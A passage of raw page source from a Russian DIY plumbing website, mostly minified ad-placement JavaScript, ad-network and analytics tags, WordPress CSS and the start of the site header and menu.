s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-20917 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_9349" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9349">Поиск: </label>
    <input type="text" value="" name="s" id="s_9349" class="search-form__text">
    <button type="submit" id="searchsubmit_9349" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
